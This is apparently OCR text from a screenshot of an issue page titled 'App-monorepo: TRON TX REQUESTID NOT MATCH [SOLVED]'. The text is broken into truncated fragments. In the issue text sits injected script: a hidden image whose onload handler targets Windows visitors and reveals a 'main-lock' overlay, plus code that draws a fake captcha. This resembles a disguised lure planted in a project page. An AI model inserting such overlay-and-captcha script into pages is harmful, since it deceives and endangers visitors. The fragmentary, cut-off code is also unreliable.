
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let r of...
App-monorepo: TRON TX
REQUESTID NOT MATCH
[SOLVED]
Tron tx requestId not match #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl